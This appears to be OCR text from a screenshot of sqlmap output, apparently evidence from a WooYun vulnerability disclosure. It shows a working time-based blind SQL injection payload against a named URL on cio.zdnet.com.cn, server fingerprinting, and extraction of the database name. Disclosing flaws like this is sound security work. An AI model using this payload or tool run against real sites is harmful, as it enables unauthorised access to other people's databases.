 管理员: C:\Windows\system32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://cio.zdnet.com.cn:80/techzone/comment_n/commentdoc.php/1) AND
(SELECT * FROM (SELECT(SLEEP(5)))tNYU) AND (7453=7453/100/1/2/0
---
[11:49:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.12
[11:49:39] [INFO] fetching current database
[11:49:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:50:01] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[11:50:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
zdnet
current database:    'zdnet'
[12:00:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cio.zdnet.com.cn'
[*] shutting down at 12:00:12
C:\Users\Administrator\Desktop\sqlmap-master>
中文(简体) - 百度输入法 半 :
www.wooyun.org